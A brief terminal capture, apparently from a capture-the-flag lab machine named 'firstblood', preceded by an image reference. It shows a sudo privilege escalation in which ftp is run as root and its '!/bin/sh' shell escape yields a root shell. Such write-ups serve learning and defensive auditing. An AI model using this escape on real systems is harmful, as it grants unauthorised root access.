 sly@firstblood:~$ sudo -u root /usr/bin/ftp
[sudo] password for sly:
ftp> !/bin/sh
# whoami
root
#